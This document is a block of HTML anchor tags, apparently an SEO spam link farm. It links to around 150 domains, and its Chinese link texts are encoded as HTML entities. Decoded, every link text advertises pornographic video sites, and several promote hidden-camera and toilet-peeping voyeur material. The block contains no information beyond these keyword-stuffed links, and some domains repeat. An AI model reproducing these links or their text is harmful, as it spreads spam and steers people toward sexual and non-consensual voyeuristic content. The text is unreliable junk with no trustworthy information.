<a href="http://bzagly.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x533A;&#x4E13;&#x533A;</a>|
<a href="http://techlifesoul.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://zyazbj.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x539F;&#x521B;&#x56FD;&#x4EA7;</a>|
<a href="http://j9dqs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x591C;&#x731B;&#x565C;&#x565C;</a>|
<a href="http://qdlonger.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://denengqinju.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://medstudymeeting.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;av&#x7535;&#x5F71;</a>|
<a href="http://guzhi100.com" target="_blank">236&#x5B85;&#x5B85;&#x7406;&#x8BBA;&#x7247;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://czzxy.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x514D;&#x8D39;</a>|
<a href="http://qiruihekeji.com" target="_blank">&#x6C38;&#x4E45;&#x798F;&#x5229;&#x76D2;&#x5B50;&#x65E5;&#x97E9;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zhongrengongyi.com" target="_blank">&#x5728;&#x7EBF; | &#x56FD;&#x4EA7;&#x4F20;&#x5A92;18&#x7CBE;&#x54C1;&#x514D;&#x8D39;1&#x533A;2</a>|
<a href="http://zzxzwzx.com" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://ttallcn.com" target="_blank">&#x98CE;&#x6D41;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wujuxian.cn" target="_blank">&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://zl-e.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://le1234.com" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;av&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hodojf.com" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://soulhunter.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zl520.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://juqilsykya.com" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://tianjiepcb.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5206;&#x7C7B;&#x89C6;&#x9891;&#x5206;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://591xuexi.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ysjing.com" target="_blank">&#x4E9A;&#x6D32;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://johutech.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://etxcz.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x56FD;v</a>|
<a href="http://daannc.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://xiaowanging.com" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzrichfood.com" target="_blank">&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://0577nk.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ykpj.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x2174;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;
&#x6B27;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://njdpkv.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;99</a>|
<a href="http://ttshanshi.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x62CD;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lilianenglish.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x6781;&#x54C1;</a>|
<a href="http://lascarf.cn" target="_blank">&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnwdhs.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://99hypf.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kstx189.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hsjsyl.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://kxwsjlb.com" target="_blank">&#x56FD;&#x4EA7;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yldrc.com" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://jklawer.com" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://baobeisy.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6781;&#x54C1;&#x5185;&#x5C04;</a>|
<a href="http://plugoes.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://tengrunpump.com" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x72E0;&#x72E0;&#x5E72;</a>|
<a href="http://xxyuda.com" target="_blank">&#x8D85;&#x78B0;&#x8FDB;&#x5165;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzkrsp.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://999111dh.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gdzbz.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x840C;&#x767D;&#x9171;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://64155500.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tyusb.com" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hxztsb.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://btszyst.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x65E0;&#x7801;</a>|
<a href="http://clhwcsc.com" target="_blank">&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://obxguru.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://cqtrjc.com" target="_blank">&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x770B;&#x7247;</a>|
<a href="http://wangdehua35.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;91</a>|
<a href="http://ljff.cn" target="_blank">91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;69</a>|
<a href="http://jxhjbx.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x514D;&#x8D39;</a>|
<a href="http://njytjc.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x4E8C;&#x533A;&#x4E09;&#x4E09;&#x533A;</a>|
<a href="http://huakaiyue.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://tgzledu.com" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://laomaozi.com" target="_blank">&#x81EA;&#x62CD;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://meimeida.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9996;&#x9875;</a>|
<a href="http://ntwtrenliu.com" target="_blank">&#x5929;&#x7F8E;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://johutech.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;(50p)</a>|
<a href="http://jmwyj.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;77</a>|
<a href="http://qdlonger.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wmgq.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E0D;&#x5361;</a>|
<a href="http://sjzcjjx.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szlijia168.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5728;&#x7EBF;</a>|
<a href="http://haitaoglw.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://masblzs.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://tingyuehotel.com" target="_blank">88&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yuanyouwang.com" target="_blank">&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;AV&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://2128333.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://p8888t.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vipqiangquan.com" target="_blank">&#x56FD;&#x4EA7;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hljnk.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x8863;&#x7247;</a>|
<a href="http://tfrgcj.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://baotelong.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://qdbyjg.com" target="_blank">91popr&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://suningdaigou.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x8863;&#x7247;</a>|
<a href="http://1so0769.com" target="_blank">&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jsjshm.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://jzspsc.com" target="_blank">&#x51B2;&#x7530;&#x674F;&#x68A8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nicaibucai.com" target="_blank">&#x5973;&#x5395;&#x5077;&#x7AA5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnhgjcj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://forwooddry.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qzzxmf.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://u2688.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lockvip.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://ydkjjz.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://sdov.cn" target="_blank">&#x725B;&#x725B;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qzlwsc.com" target="_blank">&#x4E9A;&#x6D32;av&#x6709;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cai-zi.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://txcjgyp.com" target="_blank">&#x6625;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guoqr.com" target="_blank">av&#x65E0;&#x7801;&#x4E2D;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mjhzh.com" target="_blank">&#x4E9A;&#x6D32;av&#x5C11;&#x5987;&#x719F;&#x5973;&#x9996;&#x9875;</a>|
<a href="http://dghmbz.com" target="_blank">94&#x8272;&#x871C;&#x6843;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zmxcun.com" target="_blank">&#x771F;&#x4EBA;&#x505A;&#x7230;&#x8BD5;&#x770B;120&#x79D2;
91&#x4E45;&#x8272;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://svpd.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://kaixinyongyuan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wjyyyk.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://asydz.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://266r.com" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x719F;&#x5987;&#x7FA4;&#x8001;&#x719F;&#x5987;456</a>|
<a href="http://422334.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0773network.com" target="_blank">&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89C2;&#x770B;&#x65B9;&#x5F0F;</a>|
<a href="http://cndssn.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jilinjz.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://csgreektwx.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x523A;&#x6FC0;&#x5F71;&#x9662;</a>|
<a href="http://gdgrngo.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiuzunjianzhu.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sylyey.com" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://masblzs.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x731B;&#x4EA4;XXXX&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://clorisfloral.com" target="_blank">99&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://bjcxg.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://manjiangkj.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x719F;&#x5987;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;</a>|
<a href="http://luyouit.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://dshaoyang.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5973;</a>|
<a href="http://hnrfcm.com" target="_blank">&#x4F0A;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://shengmeilan.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fang9981.com" target="_blank">&#x6027;&#x591C;&#x9EC4;a&#x723D;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xuzhoushequ.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5DE8;&#x4E73;</a>|
<a href="http://shengdu168.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://danshenhui.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x4E00;&#x7EA7;a&#x4E00;&#x7247;&#x6210;&#x4EBA;a&#x2174;</a>|
<a href="http://huaxingmayi.com" target="_blank">&#x7F8E;&#x5973;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;AV</a>|
<a href="http://boaidaiyun.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kbly888.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kuaishuashua.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://huayinbao.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://pmonkeys.com" target="_blank">&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5F71;&#x9662;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://taihumarathon.com" target="_blank">&#x56FD;&#x4EA7;&#x516C;&#x5987;&#x4ED1;&#x4E71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://winxigrice.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://fheee.com" target="_blank">&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://feiyusheji.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://shangxinkuan.com" target="_blank">&#x4E9A;&#x6D32;,&#x65E5;&#x97E9;,&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://i8zj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x82BD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqyygyzx.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://sjsm2010.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E13;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://gyqyyy.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://zyazbj.com" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x8D85;&#x8584;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lolido.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhaosuda.com.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88&#x5C0F;&#x8BF4;</a>|
<a href="http://tych168.com" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mxabc.cn" target="_blank">&#x4E9A;&#x6D32;,&#x65E5;&#x97E9;,&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://ycjgw.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yhtjz.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x7F51;</a>|
<a href="http://33bv.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
